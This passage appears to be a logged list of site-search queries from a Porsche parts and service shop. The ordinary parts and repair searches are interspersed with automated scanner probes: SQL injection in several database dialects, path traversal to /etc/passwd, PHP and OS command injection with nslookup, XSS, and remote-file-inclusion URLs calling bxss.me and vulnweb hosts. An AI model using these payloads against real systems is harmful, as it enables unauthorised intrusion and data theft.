porsche 997tt decat pipe","kline 991","996 tiptronic upgrade","seat gt","993 turbo tuning","brake+pipe","been pad change","Roll+cage","brake+pipes","rear made","porsch+997+bilstein","2nd gen1","dcs+until","rear machin","997","Brake+pads","bias pad change","991 turbo s'[0]","q","set+brackets","Spark+plugs","set","porsche+991+992","rear+make","porsche 911 gt4 rs","dsc+unit","porsche+981+991","718 protect cat","alloy+when","Porsche 996","rear+mechan","porsche 911 gt rs","porsche 991 gt2 rs","1*1*1*1","rear+macan","porsche 991 992","Boxster clutch and ims","weeks","roll cats","dim unit","porsche turbo 997.2","porsche+991+991","fixed piec service","kline porsche 991tv decat pipe","992 turbo s","996+non+turbo+engine+for+sale","ar and oil seperator","car+set+refurbishment","dcs until","works","BREAK PADS","boxster 2.7 brake discs","#file_links[\"C:\\Frazes.txt\",1,N]: #file_links[\"C:\\Links.txt\",1,N]","993 c4s","when spyder","seat+adjusted","fixed pipe service","kline+porsche+911tt+deck+pipe","dcm+until","cat seat refurbishment","porsche 991 991","kline porsche 911t delet pipe","air+can+re+gts","#file_links[\"C:\\Frazes.txt\",1,N]: #file_links[\"C:\\Links_Dating.txt\",1,N]","rear mechan","996 c2","porsche 981 991","dcm until","991turbo s","seat+adjuster","718+protect+cat","fiber pipe service","rear","porsche turbo 991g2","Brake","kline 993","roll cat","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg","WEB-INF\/web.xml","WEB-INF\\web.xml","porsche+991+gt2+rs","dim+unit","index","week spacer","991","Cayman S 3.4L Coupe RHD 2007","rear+machin","the","porsche+911+gt3+rs","9e race cut","set brackets","Alignment","Porsche turbo s","ar+and+oil+seperator","rs+adjustable+the+steer+kit","718 protect cab","marks+exhaust","Dsc","air+and+oil+seperate","air+con+re+gt","Wheel alignment","disc+unit","rear mile","air con re gt4","mark exhaust","set adjusters","Cayman S 3.4L Coupe RHD","Porsche 996 turbo","rss+adjustable+the+steer+kit","Kline","roll ccst","air+cat+re+gts","26-218496","K16+hybrid","week+spacers","996 turbo S","fixed+piec+service","9e+race+cft","Tyre","been+pad+change","718+protect+cab","geometry","1'\"","996 turbo","fitted price service","kline+porsche+911t+deck+pipe","spoiler","Porsche 996 Headlight Washer Nozzle w\/ Cover OEM (Right) headlamp squirter trim","porsche+911+991",")","996 turbo clutch","Wastegate","996 turbo exhaust","kline+porsche+911+decat+pipe","ims","kline porsche 911 decat pipe","http:\/\/some-inexistent-website.acu\/some_inexistent_file_with_long_name?.jpg","!(()&&!|*|*|","^(#$!@#$)(()))******",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Brake change","Porsche 997 turbo s","TURBO CHARGER ACTUATORS 996","996 c4s') AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","rss+adjustable+toe+steel+kit","bias+pad+change","993","Porsche 996 gt 3","996 c4s) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","996 c4s)) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","rss+adjustable+the+steel+kit","shock+shift+kit+996","set|set&set","Http:\/\/testasp.vulnweb.com\/t\/fit.txt","http:\/\/testasp.vulnweb.com\/t\/fit.txt?.jpg","testasp.vulnweb.com","'\"()",";print(md5(acunetix_wvs_security_test));","';print(md5(acunetix_wvs_security_test));$a='","\";print(md5(acunetix_wvs_security_test));$a=\"","${@print(md5(acunetix_wvs_security_test))}","${@print(md5(acunetix_wvs_security_test))}\\","\\","JyI=","(select convert(int,CHAR(65)))","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd","\/etc\/passwd","%2fetc%2fpasswd","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/","file:\/\/\/etc\/passwd","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd","\/WEB-INF\/web.xml","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","................windowswin.ini","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","kline+porsche+991tv+deck+pipe","Exhaust","toe links","Tyres","week spacers","index\/.","rs+adjustable+toe+steer+kit","kline+porsche+991tt+decat+pipe","Can chain tensioners","kline porsche 991tt decat pipe","Brake fluid change","Porsche+996+Headlight+Washer+Nozzle+w\/+Cover+OEM+(Right)","9e race coat","air+and+oil+separator","Cayman","belt+pad+change","air con re gt3","Remaping 996 turbo","Porsche turbo","kline porsche 911tt decal pipe","996 c4s' AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","Gearbox","SACH890NM","996+turbo+clutch","air+cat+re+gas","kline+porsche+991tv+decat+pipe","rss+adjustable+tone+steer+kit","Brake fluid","993+turbo+s","2nd great","Porsche 996 Headlight Washer Nozzle w\/ Cover OEM (Right)","718%2Bprotect%2Bcar","2023","controlled","rss+adjustable+to+steel+kit","CLUTCH","mot","SharkWerks","alloy when","clutch replacement","2024","fitted+price+service","gt3","dsc+until","boxster+s+981","set+gt3","rss","996+turbo+S","996 turbo brake pack","air+con+re+gt2","bilstein","991turbo+s","Brake+fluid","toe+links","brakes","porsche 944 s2 brake calipers","Cayman+S+3.4L+Coupe+RHD+2007","disc+uniqu","seat+gt4","when+spacer","porsche+gt","Cayman+S+3.4L+Coupe+RHD","996 c4s%' AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","996 c4s\") AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","718+product+cab","Tuning","steering rack bracket","Porsche+996+gt+3","Gt4","Brake+change","996+with","black","996 c4s AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELSE","997+turbo+s","air can re gts","wheel+spyder","996+turbo+exhaust","Brake+fluid+change","Remaping+996+turbo","996 c4s')) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) E","fixed%2Bprice%2Bservice","Rms","slot","ims bearing","GT2 rs","Bearing","Porsche+996+turbo","porsche+turbo+997tt","987","kline innovation","Steering whe","Turbo","Wheel baring","Strut mount","996+turbo","9e+race+coat","disc+until","grill","9e 15","964","Wheel baiting","Speed yellow","Wheel+alignment","cat+seat+refurbishment","Carbon","Super","Brake light switch","porsche+turbo+992g1","Porsche+996+Headlight+Washer+Nozzle+w\/+Cover+OEM+(Right)+headlamp+squirter+trim","gt 996 calipers","brake+pad+change","718%2Bproject%2Bcar","dsc sport","air conditioning","giro","wheel referbishment","Flywheel","Pasm","brake hose","Porsche+turbo","Porsche+996+crankshaft","996+gt","white","color","one","OHLINS","pre purchase","engine mounts","911","dsc sport v3","Turbo rebuild","plex","Location","inspection","a","Discs","Brake kit","Gt2rs","Exhaust tips","Kline cats","Ppi","dcm+uniqu","964 HVAC UNIT","718","Tpc","Remap","GT3RS","AC","coolant","Sales","Head light restoration","Gear shifter","ohlin","GT2","Alloy","996 gt","svcmajor987","warranty","welded coolant pipe","Detailing","Spacers","Short shift","Pccb","ignition coil","girodisc","exhaust nuts rusty","macan turbo","bore","992","Sale","987.1","Recreation","Break disc","gt4 manifolds","kline exhaust","GT3 RS","Exhaust 993","brake pack","kline+porsche+911t+delet+pipe","Targa","X5","996tt brakes","rss engine mount","engine mount","1 waitfor delay '0:0:15' --","DO88","Macan","Front rotors","Fuel pressure regulator","Package","9e30","Macan turbo tuning","997 exhaust","Hybrid","dsc module","Used","Ecu","Disc","Single","gt4 lightweight flywheel","coil","993 vesuvio","Pre purchase inspection","gearbox service","Diff","993 exhaust","911 turbo","Bbs","Shock","DSC controller","Radiator gril","brake pad change","gt+996+calipers","sst+brackets","battery","3","pozm100","Cayenne 2015","Chips","981","718 cayman","Ims guardian","Transmission","It\u2019s bearing","porsche turbo coupe s","index.php","1 waitfor delay '0:0:27' --","1 waitfor delay '0:0:6' --","GTS","Labour rate","silencers","Sharkwerks 991.2","Part #312","Tiptronic","c4s sharkwerks","grille","997 turbo","Dampers","Condenser","Lowering springs","77","Exhaust kline","Parts","Kline Exhasut","Gt","#file_links[\"C:\\Frazes.txt\",1,N] #file_links[\"C:\\Links_Dating.txt\",1,N]","Cruise control","Cayman gt4","tune","Break+pads","labour","Audi","Bore scoring","Engine rebuild","convertible roof","Triptronic upgrade","Cylinder scoring","Muffler delete","Tail pipe","Performance","Oil pressure sensor","bilstein b6","BRACKET","Bbs lm","Servicing prices","Customer information","Porsche+turbo+s","718+product+cat","KLINE991GT3RSINMANI","Spacer","964 RS","Headlights","997.2 intercoolers","997.2 intercooler","Shifter","Cayman 718","link","INTERCOOLER","Gt3 calipers","964rs","rubber","air con","Service","Head lamps","New wishbone","991 exhaust","1 waitfor delay '0:0:14' --","1 waitfor delay '0:0:19' --","997 turbo exhaust","NGT","ferrari","Carbon ceramic","A2-032","Stereo iPod upgrade","ims baring","Transmission rebuilds","1 BAR","1 BAR ACTUATOR","OIL SERVICE","955","ims baring replacement","rusty exhaust nuts","981 cayman","short shifter","Cayman exhaust","911T","Tuning package","IMS replay","Lamp","Lug","3-axis","Clutch switch","Actuator","9E powerkit","Cars for sale","991.2 turbo kline","bore score inspection","connecting rods","997 kline","Kline tips","Head gasket","312","Refurbished","Single mass","Lwfw","Pads","Caliper front  seals","Servicing","987 rear end module","cayenne","718 tuning","Gt3 decals","Cell cats","Klibe cell cats","Engine rebuild 964","987 engine","Sport design","Persona","997 rebuild","oil hose","rss engine mounts","Akrapovic","911 GT2 rs","Design tek","Gt3 exhaust","Gear changer unit for tiptronic","Headlight washer cover","refurb","gt3 rs service","grills","Air filter","Protection","TRANSMISSION REBUILD","Configuration","L","356","Manifolds","986 3.2s","2nd gt3h","car slot refurbishment","set+adjusters","997.1 turbo","triptronic emergency run","gtechniq","cobb","ims replacement","Low temperature","1 waitfor delay '0:0:13' --","1 waitfor delay '0:0:24' --","993 gear knob","Engine","Shark","997 oil filler tube","part #312 rss","Engine 3.6 lyric non turbo","Ferrari 812","plenum","Starter motors","control arm","911 4s 2014","3D","IMS REPLACEMENTS","short shift kit","Restoration","Purchase","Pre inspection","Splitter","Headlamps","cayman upgrades","bypass","a2-154","Coil pack","Gt3 Ed","Upgrades","Parts warranty","Break pad","991 targa 4","991gt2rs","labour ate","L\u00e8ge","Clutch upgrade","Decals","Tpc turbo","987 engine block","Differential","Engine rebuilds","9e28","PLEX KNOCK MONITOR V2","Exhaust system","Exhausts","Front dampers","gearbox oil service","sharkwerks bypass","Starter motor","dsc sport controller","K400","Ecu remap","outer","intercoolers","Carbon brakes","Bore score","Caliper seals","ACTUATORS","GT4 girodisc","2004","air cat re gas","Porshce","seat brakes","944","Springs","1 waitfor delay '0:0:18' --","1 waitfor delay '0:0:28' --","1 waitfor delay '0:0:30' --","Engine oil","911.2 gts break pads","991.2 turbo","Headlamp","Light","991.2 Kline","9997","boxster 2.9 brake discs","Dcs","index.php\/.","Porsche 996 crankshaft","996 crankshaft","986","911 4s","Nuts","rubber?q=rubber","a1-","battery replacement","kline gt4","JCR","TURBO CHARGER ACTUATORS","dcm uniqu","Search entire store here...","short+short+kit+996","996+c2","porsche turbo 997g1","porsche turbo 997g2","air","disc unit","dsc until","Air cleaner","strut tops","1some_inexistent_file_with_long_name\u0000.jpg","if(now()=sysdate(),sleep(18),0)\/*'XOR(if(now()=sysdate(),sleep(18),0))OR'\"XOR(if(now()=sysdate(),sleep(18),0))OR\"*\/","-1; waitfor delay '0:0:18' --","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","Supercharger","153","knock","X51","Peron","Gt3 rd","Bmw","Configurator","Gearbox rebuild","ferrari pista","93010739701","wheel","turbo+s","'nvOpzp; AND 1=1 OR (<'\">iKO)),","TURBO+CHARGER+ACTUATORS+996","Used cars","fiber+pipe+service","boxster+s+996","fixed+pipe+service","1+waitfor+delet+0+0+9","996+silenced","Steering","oil","Break","993 non turbo engine for side","718+produc+car","944s2","bushes","Lambourgini","Plec","Macao","warrenty","\"Engine Mounts\"","9e15","-1);select pg_sleep(19); --","(select(0)from(select(sleep(18)))v)\/*'+(select(0)from(select(sleep(18)))v)+'\"+(select(0)from(select(sleep(18)))v)+\"*\/","-1); waitfor delay '0:0:18' --","-1;select pg_sleep(6); --","(select(0)from(select(sleep(27)))v)\/*'+(select(0)from(select(sleep(27)))v)+'\"+(select(0)from(select(sleep(27)))v)+\"*\/","-1;select pg_sleep(9); --","-1);select pg_sleep(9); --","-1; waitfor delay '0:0:15' --","-1); waitfor delay '0:0:15' --","-1); waitfor delay '0:0:27' --","borescope","Rsc1","99661316700","99761317101","Lusso","Atul","S63","Sills","91135193500","Play+stos","Vacancy","Henrik","Henrik hoeffner","sharkworks","Fiesta peron","detent","Dk2j","Wishbone","\"><script>alert(document.URL)<\/script>","ex","cast((chr(126)||chr(65)||chr(57)||chr(54)||chr(49)||chr(53)||chr(67)||chr(55)||chr(56)||chr(52)||chr(51)||chr(48)||chr(68)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987 and 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr","996 wire","996 c4s AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NULL","996 c4s') AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s' AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s') AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s' AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s') OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s' OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s') AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s' AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM ","996 c4s') OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s' OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::te","996 c4s') AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s' AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","996 c4s AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR(","996 c4s') AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s' AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHAR","996 c4s') AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s' AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (2","996 c4s') AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s' AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","996 c4s AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) TH","996 c4s') AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s' AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","996 c4s PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767a","996 c4s') PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s' PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","996 c4s ORDER BY 1#","996 c4s') ORDER BY 1#","996 c4s' ORDER BY 1#","test","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/the","Http:\/\/bxss.me\/t\/fit.txt",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","http:\/\/bxss.me\/t\/fit.txt?.jpg","';print(md5(31337));$a='","bxss.me","\";print(md5(31337));$a=\"","HttP:\/\/bxss.me\/t\/xss.html?%00","${@print(md5(31337))}","bxss.me\/t\/xss.html?%00","${@print(md5(31337))}\\","'\"","<!--","12345'\"\\'\\\");|]*\u0000{\r\n<\u0000>?''","'.print(md5(31337)).'","if(now()=sysdate(),sleep(15),0)","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","the'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","1\u0000????%2527%2522","%a%","dcs uniqu","Ebay Car","Cayman%2Br","996+silencer","1+waitfor+decal+0+0+9","996+turbo+brake+pack","brake+pack","1+waitfor+decals+0+0+9","porsche turbo 991tv","roll change","roof cage","sport+shift+kit+996","Winter","Short","Spark","Markski","how","b6","fixed","Car","Boxster","9e","2nd","rear+made","seat+gt","porsche+turbo+997g1","MTU0NzU4MDQ1OA'\"`","MTU0NzU4MDQ2NQ'\"`","MTU0NzU4MjU3NQ'\"`","MTU0NzU4MjU4Mg'\"`","Major service Caymen","9ep96tve","Wpozzz99zxs641258","Porch\u2019s","Keys","P0zm100","2001 996","Alternator","porsche 918","BMW 650","Mac\u2019s","Cold air induction","2.9L","rrs engine mount","rrs","9e17","$(nslookup xwPey52t)","&nslookup ayiKYFT3&'\\\"`0&nslookup ayiKYFT3&`'","YTr6S5yR","${9999599+9999734}","$(nslookup jEzD4MRU)","${9999232+9999934}","&nslookup ZbPGW318&'\\\"`0&nslookup ZbPGW318&`'","${9999400+10000153}","$(nslookup aE8p14KY)","&nslookup FiccnTRG&'\\\"`0&nslookup FiccnTRG&`'","I6AET23F","1&n921009=v962808","gIBIBN3O","http:\/\/hitb7TkmcuTFd.bxss.me\/","http:\/\/hit1nLuwkbCzu.bxss.me\/","http:\/\/hitGAyP33CApF.bxss.me\/","@@ex0ZV","@@ys8m9","@@hHulo","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg","g5A3sTcT","$(nslookup LDChxIkR)","&nslookup 8rc9bXOI&'\\\"`0&nslookup 8rc9bXOI&`'","if(now()=sysdate(),sleep(6),0)\/*'XOR(if(now()=sysdate(),sleep(6),0))OR'\"XOR(if(now()=sysdate(),sleep(6),0))OR\"*\/","(select(0)from(select(sleep(13)))v)\/*'+(select(0)from(select(sleep(13)))v)+'\"+(select(0)from(select(sleep(13)))v)+\"*\/","-1; waitfor delay '0:0:13' --","-1); waitfor delay '0:0:13' --","8apQapBF'; waitfor delay '0:0:13' --","${9999621+10000107}","-1;select pg_sleep(13); --","-1));select pg_sleep(19); --","kO90Ruk2';select pg_sleep(19); --","QwaCld4h');select pg_sleep(19); --","1&n976408=v913299","pvGgVlTq'));select pg_sleep(19); --","http:\/\/hit14e10TC4zc.bxss.me\/","@@CanRP","${10000029+9999782}","${10000380+9999652}","${9999433+9999350}","${9999749+9999810}","${9999334+9999640}","${9999328+9999538}","${10000411+9999347}","${10000139+9999198}","${10000453+9999686}","${10000374+9999780}","${9999556+10000428}","${10000495+9999702}","${10000004+9999176}","${9999071+10000426}","${9999344+9999498}","${9999655+9999558}","${9999297+9999712}","${9999986+10000097}","1&n950006=v923858","$(nslookup g5sUah3o)","&nslookup 5VwZvjLu&'\\\"`0&nslookup 5VwZvjLu&`'","$(nslookup zAlIuQwX)","&nslookup FONr04wA&'\\\"`0&nslookup FONr04wA&`'","$(nslookup CXEaR7BA)","&nslookup jF95EspZ&'\\\"`0&nslookup jF95EspZ&`'","$(nslookup vNkK8CgT)","&nslookup ILOyNiF7&'\\\"`0&nslookup ILOyNiF7&`'","$(nslookup 0DVStSJM)","&nslookup YcaE9X6M&'\\\"`0&nslookup YcaE9X6M&`'","$(nslookup 8OizPij7)","&nslookup 7kXsPDy3&'\\\"`0&nslookup 7kXsPDy3&`'","$(nslookup LPHgdEX9)","&nslookup AeKLShO8&'\\\"`0&nslookup AeKLShO8&`'","$(nslookup p0JLuQB1)","&nslookup LHiKdVBy&'\\\"`0&nslookup LHiKdVBy&`'","$(nslookup p1BMoLBf)","&nslookup el4U1rde&'\\\"`0&nslookup el4U1rde&`'","$(nslookup ItzdoGmT)","&nslookup cDJG0tE8&'\\\"`0&nslookup cDJG0tE8&`'","$(nslookup LINsLeRr)","&nslookup AApLw3Cd&'\\\"`0&nslookup AApLw3Cd&`'","$(nslookup fIrFH6Hw)","&nslookup ioIb2WRd&'\\\"`0&nslookup ioIb2WRd&`'","$(nslookup 22Aa6hlx)","&nslookup w3oQVZun&'\\\"`0&nslookup w3oQVZun&`'","$(nslookup sC86NJ1D)","&nslookup B6jS2v7q&'\\\"`0&nslookup B6jS2v7q&`'","$(nslookup 6az9ZKd6)","&nslookup w10J3V8c&'\\\"`0&nslookup w10J3V8c&`'","$(nslookup j5n8u1NG)","&nslookup w1foIgIn&'\\\"`0&nslookup w1foIgIn&`'","$(nslookup gxYo5Pbp)","&nslookup dHCU4Zgr&'\\\"`0&nslookup dHCU4Zgr&`'","$(nslookup D8nBUWEc)","&nslookup cNgkpu68&'\\\"`0&nslookup cNgkpu68&`'","http:\/\/hit0N7tjSJALh.bxss.me\/","http:\/\/hitMeD1cUQTZb.bxss.me\/","http:\/\/hitsu6kJSMl0X.bxss.me\/","http:\/\/hitwgVj4NA7u8.bxss.me\/","http:\/\/hitr4pHGd3E99.bxss.me\/","http:\/\/hitmFhTH0wlyd.bxss.me\/","http:\/\/hitr8KjEgyemq.bxss.me\/","http:\/\/hitnWcCiZQFwx.bxss.me\/","http:\/\/hitGPTTBWCfaL.bxss.me\/","http:\/\/hitwgTuSxk9EX.bxss.me\/","http:\/\/hittdwAX6Wblt.bxss.me\/","http:\/\/hit4oemM81X9A.bxss.me\/","http:\/\/hitcCSm7ABpEn.bxss.me\/","http:\/\/hitMupFfqWS6s.bxss.me\/","http:\/\/hitRTXM3lNHeK.bxss.me\/","http:\/\/hitXWvAg3mIL4.bxss.me\/","http:\/\/hitlfvPnrvr1n.bxss.me\/","http:\/\/hitijLWSSUmyP.bxss.me\/","mQPsXJ7B","@@quzXB","wnVtnBx8'; waitfor delay '0:0:6' --","@@87zO4","-1);select pg_sleep(6); --","-1));select pg_sleep(6); --","IEmS2SC7';select pg_sleep(6); --","aZtsOieL';select pg_sleep(18); --","AdBfrW4U');select pg_sleep(6); --","R8JQ3Vr6'));select pg_sleep(12); --","@@obrVB","R6kdmZ4n","if(now()=sysdate(),sleep(14),0)\/*'XOR(if(now()=sysdate(),sleep(14),0))OR'\"XOR(if(now()=sysdate(),sleep(14),0))OR\"*\/","(select(0)from(select(sleep(14)))v)\/*'+(select(0)from(select(sleep(14)))v)+'\"+(select(0)from(select(sleep(14)))v)+\"*\/","@@OjMFh","-1; waitfor delay '0:0:14' --","-1); waitfor delay '0:0:14' --","e3kgDekJ'; waitfor delay '0:0:21' --","-1;select pg_sleep(21); --","-1);select pg_sleep(21); --","-1));select pg_sleep(21); --","m4xq4K5Y';select pg_sleep(21); --","aywrUBiT');select pg_sleep(21); --","6MBsdNpM'));select pg_sleep(7); 